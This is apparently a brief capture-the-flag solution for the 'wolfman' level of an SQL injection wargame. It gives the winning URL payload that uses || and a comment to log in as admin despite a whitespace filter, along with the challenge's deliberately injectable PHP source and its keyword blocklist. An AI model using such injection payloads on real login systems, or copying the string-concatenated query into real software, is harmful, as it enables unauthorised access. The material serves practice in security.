 los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=1%27||id=%27admin%27%23
query : select id from prob_wolfman where id='guest' and pw='1'||id='admin'#'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>